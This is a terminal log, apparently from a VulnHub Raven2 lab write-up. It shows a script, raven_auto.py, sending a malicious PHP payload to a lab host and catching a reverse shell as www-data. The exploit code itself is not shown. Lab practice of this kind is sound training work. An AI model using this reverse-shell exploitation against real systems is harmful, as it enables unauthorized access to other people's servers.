 ┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Raven2]
└─# python3 raven_auto.py -t 192.168.56.155
usage: raven_auto.py [-h] -t TARGET -li IPADDRESS -lp PORT
raven_auto.py: error: the following arguments are required: -li/--ipaddress, -lp/--port
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Raven2]
└─# python3 raven_auto.py -t 192.168.56.155 -li 192.168.56.153 -lp 888
[+] Starting handler on 888 [+]
[+] Let's send the malicious PHP !! [+]
[+] Sent !! [+]
[+] Now Let's get the reverse shell! [+]
[+] Connection from 192.168.56.155 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (556): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Raven:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Raven:/var/www/html$